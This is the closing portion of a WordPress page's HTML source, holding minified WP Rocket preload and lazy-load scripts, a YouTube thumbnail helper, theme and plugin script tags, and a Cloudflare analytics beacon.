  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"bc5009c15c"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
